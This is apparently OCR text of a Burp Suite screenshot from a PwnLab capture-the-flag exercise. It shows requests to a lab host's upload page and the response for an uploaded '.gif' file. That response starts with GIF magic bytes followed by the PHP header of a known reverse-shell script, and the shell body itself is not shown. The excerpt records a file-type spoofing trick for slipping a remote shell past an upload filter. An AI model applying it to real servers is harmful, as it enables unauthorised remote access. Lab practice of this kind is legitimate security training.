 9 http://192.168.18.228 GET /?page=upload ✓ 200 808 HTML PwnLab Intranet
10 https://passwordsleakcheck-pa.... POST /v1/leaks:lookupSingle ✓ 400 523 script
11 http://192.168.18.228 POST /?page=upload ✓ 200 869 HTML PwnLab Intranet
12 http://192.168.18.228 GET /upload/450619c0f9b99fca3f46d28787... 200 5755 text gif
Request
Pretty Raw Hex \n
1 GET /upload/450619c0f9b99fca3f46d28787bc55c5.gif HTTP/1.1
2 Host: 192.168.18.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.
8
5 Referer: http://192.168.18.228/?page=upload
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=736icmgc2c7bd8q6rcj6bhjls2
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Apr 2024 21:34:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 Last-Modified: Fri, 12 Apr 2024 21:34:16 GMT
5 ETag: W/"157f-615ed08a12960"
6 Accept-Ranges: bytes
7 Content-Length: 5503
8 Connection: close
9 Content-Type: image/gif
10
11 GIF89;
12 <?php
13 // php-reverse-shell - A Reverse Shell implementation in PHP
14 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
15 //
16 // This tool may be used for legal purposes only.  Users take
full responsibility
17 // for any actions performed using this tool.  The author
accepts no liability
18 // for damage caused by this tool.  If these terms are not
acceptable to you, then
19 // do not use this tool.
20 //
21 // In all other respects the GPL version 2 applies:
22 //
23 // This program is free software; you can redistribute it
and/or modify
24 // it under the terms of the GNU General Public License
version 2 as
25 // published by the Free Software Foundation